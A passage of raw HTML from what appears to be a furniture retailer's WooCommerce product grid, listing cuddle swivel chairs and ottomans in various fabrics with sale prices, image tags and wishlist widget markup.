						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45547  wishlist-fragment on-first-load"
	data-fragment-ref="45547"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45547,&quot;parent_product_id&quot;:45547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Boucle Pewter Fabric &#8211; SOLD OUT</a></p></div><div class="price-wrapper"><div class="price-wrapper"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-45547  wishlist-fragment on-first-load"
	data-fragment-ref="45547"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:45547,&quot;parent_product_id&quot;:45547,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-48632 status-publish last instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-byron-ash-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman in Byron Ash Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-1536x1536.png 1536w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/04/1-Set-G55-1.png 2000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Byron Ash Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-1024x1024.png 1024w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-1536x1536.png 1536w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-2048x2048.png 2048w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/04/G55-5-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48632  wishlist-fragment on-first-load"
	data-fragment-ref="48632"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48632,&quot;parent_product_id&quot;:48632,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-byron-ash-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Byron Ash Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_48632">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-48632  wishlist-fragment on-first-load"
	data-fragment-ref="48632"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:48632,&quot;parent_product_id&quot;:48632,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51563 status-publish first instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-byron-ivory-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/snuggle-up-swivel-byron-ivory-chair-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Chair in Byron Ivory" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/snuggle-up-swivel-byron-ivory-chair-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/snuggle-up-swivel-byron-ivory-chair-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/snuggle-up-swivel-byron-ivory-chair-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Byron Ivory Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51563  wishlist-fragment on-first-load"
	data-fragment-ref="51563"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51563,&quot;parent_product_id&quot;:51563,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-byron-ivory-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Byron Ivory Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_51563">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51563  wishlist-fragment on-first-load"
	data-fragment-ref="51563"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51563,&quot;parent_product_id&quot;:51563,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51580 status-publish instock product_cat-chairs product_cat-armchairs product_cat-cuddle-chair-set product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-plush-cream/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair &amp; Ottoman in Plush Cream" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-300x300.png 300w, https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-768x768.png 768w, https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-1000x1000.png 1000w, https://www.loungely.com.au/wp-content/uploads/2025/07/image-5-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2025/07/image-5.png 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair &amp; Ottoman in Plush Cream" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-ottoman-in-plush-cream-100x100.jpg 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51580  wishlist-fragment on-first-load"
	data-fragment-ref="51580"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51580,&quot;parent_product_id&quot;:51580,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-ottoman-in-plush-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair &#038; Ottoman in Plush Cream</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,598.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,598.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,499.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,499.00.</span><p class="you_save_price" id="you_save_price_51580">You save: &#36;1099.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,099.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51580  wishlist-fragment on-first-load"
	data-fragment-ref="51580"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51580,&quot;parent_product_id&quot;:51580,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51715 status-publish onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-ivory-fabric/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-800x800.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cuddle Swivel Chair in Byron Ivory Fabric" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/08/cuddle-swivel-chair-byron-ivory-fabric-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-800x800.png" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Cuddle Swivel Chair in Byron Ivory Fabric" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-800x800.png 800w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-150x150.png 150w, https://www.loungely.com.au/wp-content/uploads/2025/07/cuddle-swivel-chair-byron-ivory-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51715  wishlist-fragment on-first-load"
	data-fragment-ref="51715"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51715,&quot;parent_product_id&quot;:51715,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/cuddle-swivel-chair-in-byron-ivory-fabric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cuddle Swivel Chair in Byron Ivory Fabric</a></p></div><div class="price-wrapper"><div class="price-wrapper"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,198.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;2,198.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,199.00.</span><p class="you_save_price" id="you_save_price_51715">You save: &#36;999.00</p><p class="you_save_price price_saved">You save: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>999.00</bdi></span></p></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-51715  wishlist-fragment on-first-load"
	data-fragment-ref="51715"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:51715,&quot;parent_product_id&quot;:51715,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-51720 status-publish last onbackorder product_cat-chairs product_cat-armchairs product_cat-cuddle-chair product_cat-swivel-chairs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-45%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/cuddle-swivel-chair-in-plush-cream/">
